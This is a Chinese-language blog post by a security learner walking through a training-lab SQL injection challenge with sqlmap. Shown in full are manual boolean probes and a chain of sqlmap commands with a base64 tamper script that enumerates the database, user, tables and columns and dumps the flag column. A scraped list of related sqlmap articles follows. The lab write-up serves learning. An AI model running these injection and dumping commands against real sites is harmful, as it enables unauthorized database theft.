sqlmap注入工具----一次简单的注入(实战)

最近在学习网络安全,挖洞避免不了要使用许多工具,使用著名注入工具sqlmap的时候,对于英语不怎么好的我就比较难受了,本来就不会使用,加之又是英语的,简直难受。上网找了好多详细教程,但是命令实在是太多,感觉自己不可能一下就全部学会,于是决定一点一点慢慢来,用实战来慢慢熟悉这个工具的使用-----我相信通过每一次的记录我会慢慢变强!

这是墨者学院一个SQL注入漏洞靶场:http://219.153.49.228:49835/show.php?id=MQo= 【目的是寻找flag】

【想练习的可以去墨者学院-->在线靶场-->web安全-->sql注入-->sql注入实战-MySQL】 不启动靶场进不去这个链接

进入网站提示的信息如下图所示:

从这个网页提示信息我们也可以窥视出一些东西:

- 它使用的数据库类型是Mysql

- key的值就存储于变量里面(很可能key值就是我们苦苦寻找的flag,那肯定是存储在数据库里面的)

先对其进行手工注入:你们懂得就是 在URL后面分别添加AND 1=1 和 AND 1=2,看两次返回结果是不是一样,不一样说明存在注入漏洞。不知道为啥我的两次返回界面都是空白的。

鉴于这种类型的URL存在注入可能性很大,那必然得用sqlmap跑一跑呐,不放过任何机会。



- 测试注入:sqlmap -u http://219.153.49.228:49835/show.php?id=MQo=

结果如下:

sqlmap返回信息显示:参数 id 可能不存在注入,可以尝试增加尝试等级(level),或者增加执行测试的风险(risk)。如果你觉得存在某种保护机制,可以使用tamper篡改注入数据。



- 根据上面提示信息我们增加level和tamper:sqlmap -u http://219.153.49.228:49835/show.php?id=MQo= --level=3 --tamper=base64encode

接下来就是常规拖库操作了:



- 先查一下数据库名:sqlmap -u http://219.153.49.228:49835/show.php?id=MQo= --level=3 --tamper=base64encode --current-db

【显示数据库名是test】



- 在查一下当前用户:sqlmap -u http://219.153.49.228:45162/show.php?id=MQo= --tamper=base64encode --level=3 --current-user

【显示当前用户是admin(权限等级挺高,有戏)】

- 查一下数据库test中有哪些表:sqlmap -u http://219.153.49.228:45162/show.php?id=MQo= --tamper=base64encode --level=3 -D test --tables

【结果只有一个表:data】



- 查一下data表中有几列:sqlmap -u http://219.153.49.228:45162/show.php?id=MQo= --tamper=base64encode --level=3 -D test -T data --columns

【结果显示有4列】

- 从上表中我们可以很清楚就看到thekey所在列的值就是我们苦苦追寻的flag,所以最后一步就是查询thekey的值:

sqlmap -u http://219.153.49.228:45162/show.php?id=MQo= --tamper=base64encode --level=3 -D test --tables -C thekey --dump

到此我们成功获取flag。

注:这只是我的练习具体过程,不是sqlmap命令详解。

sqlmap注入工具----一次简单的注入(实战)的更多相关文章

- Android Hook框架adbi的分析(1)---注入工具hijack

本文博客地址:http://blog.csdn.net/qq1084283172/article/details/74055505 一.Android Hook框架adbi的基本介绍 adbi是And ...

- 详解强大的SQL注入工具——SQLMAP

1. 前言 Windows下的注入工具好的又贵,免费的啊D.明小子等又不好用,我们根本没必要花 时间去找什么破解的havij.pangolin什么的,特别是破解的工具很可能被绑了木马.其实 Linu ...

- sql注入工具:sqlmap命令

sqlmap是一款专业的sql注入工具, 让你告别人工注入, 程序高效自动注入 前提是你有找到注入点 , 工具的官方网站:http://sqlmap.org/ kali系统默认安装sqlmap, 不需 ...

- Sqlmap注入工具

Sqlmap注入工具 http://sqlmap.org/ Sqlmap是国外的一个免费的注入工具,基于python开发,支持现在几乎所有的数据库,支持get.post.cookie注入,可以添加co ...

- SQLmap自动注入工具命令(10.28 10.29 第二十八 二十九天)

SQL注入工具:明小子 啊D 萝卜头 sqlmap 等等 SQLMAP:开源的自动化诸如利用工具,支持的数据库有12中,在/plugins中可以看到支持的数据库种类,在所有注入利用工具中他 ...

- sql注入工具sqlmap使用参数说明

Options(选项):--version 显示程序的版本号并退出-h, --help 显示此帮助消息并退出-v VERBOSE 详细级别:0-6(默认为1)Target(目标):以下至少需要设置其中 ...

- 十大关系数据库SQL注入工具一览

摘要:众所周知,SQL注入攻击是最为常见的Web应用程序攻击技术.同时SQL注入攻击所带来的安全破坏也是不可弥补的.以下罗列的10款SQL工具可帮助管理员及时检测存在的漏洞. BSQL Hacker ...

- 10个SQL注入工具(转载)

众所周知,SQL注入攻击是最为常见的Web应用程序攻击技术.同时SQL注入攻击所带来的安全破坏也是不可弥补的.以下罗列的10款SQL注入工具可帮助管理员及时检测存在的漏洞. BSQL Hacker 1 ...

- 使用SQLMAP对网站和数据库进行SQL注入攻击

from:http://www.blackmoreops.com/2014/05/07/use-sqlmap-sql-injection-hack-website-database/ 0x00 背景介 ...

随机推荐

- Linux行编辑器——ed

实验文件test.txt内容 root:x:::root:/root:/bin/bash bin:x:::bin:/bin:/sbin/nologin daemon:x:::daemon:/sbin: ...

- Redis做消息队列

1.连接从Redis中获取日志文件并存储到ES中 [root@Logstash ~]# vim /usr/local/logstash/config/redis.conf input { be ...

- python自动华 (十四)

Python自动化 [第十四篇]:HTML介绍 本节内容: Html 概述 HTML文档 常用标签 2. CSS 概述 CSS选择器 CSS常用属性 1.HTML 1.1概述 HTML是英文Hyper ...

- ajax 页面无刷新

<!-- 使用原生Ajax 和 $.ajax 实现局部刷新的过程 --><!-- 封装通用XMLHttpRequest对象 --><!DOCTYPE html>&l ...

- JQuery实践--插件

jQuery插件的概览http://docs.jquery.com/Pluginshttp://jquery.com/plugins/most_popular 官方的表单插件http://jquery ...

- java获取windows和linux下本机ip通用方法

public InetAddress getFirstNonLoopbackAddress(boolean preferIpv4, boolean preferIPv6) throws SocketE ...

- SharePoint學習

1.SharePoint 2010 Products -> SharePoint 2010 Products Configuration Wizard 配置好后,系統會自動在localho ...

- [Luogu] 跑路

https://www.luogu.org/problemnew/show/P1613 Floyd判断是否一步到达 将一步到达的连变跑Floyd #include <iostream> # ...

- pycham更换主题

在pycham的file-->Setting-->Editor-->Colors&Fonts

- SQL连接查询基础知识点

什么是连接 连接(join)查询是基于多个表中的关联字段将数据行拼接到一起,可以同时返回多个表中的数据. 下面以两个表为例子,举例说明一下不同的连接. SELECT * FROM products i ...